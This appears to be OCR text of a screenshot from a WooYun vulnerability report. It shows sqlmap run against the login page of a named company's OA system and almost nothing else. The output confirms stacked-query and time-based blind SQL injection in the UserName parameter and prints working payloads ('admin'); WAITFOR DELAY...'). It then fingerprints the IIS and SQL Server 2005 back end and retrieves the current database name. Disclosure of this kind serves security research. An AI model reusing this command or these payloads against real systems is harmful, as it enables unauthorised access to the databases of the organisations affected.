 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://oa.colorful.cn/c6/jhsoft.web.logi...
 HAVING clause (IN)'
[15:25:07] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[15:25:07] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[15:25:07] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[15:25:07] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:25:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:25:19] [INFO] GET parameter 'UserName' seems to be 'Microsoft SQL Server/Syb
ase stacked queries' injectable
[15:25:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:25:31] [INFO] GET parameter 'UserName' seems to be 'Microsoft SQL Server/Syb
ase time-based blind' injectable
[15:25:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:25:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:25:32] [INFO] checking if the injection point on GET parameter 'UserName' is
 a false positive
GET parameter 'UserName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 286 HTTP(s) req
uests:
---
Parameter: UserName (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flag=getEmail&UserName=admin'); WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flag=getEmail&UserName=admin') WAITFOR DELAY '0:0:6'--
---
[15:26:33] [INFO] testing Microsoft SQL Server
[15:26:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:26:39] [INFO] confirming Microsoft SQL Server
[15:26:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:26:51] [INFO] fetching current database
[15:26:51] [INFO] retrieved: C6
www.wooyun.org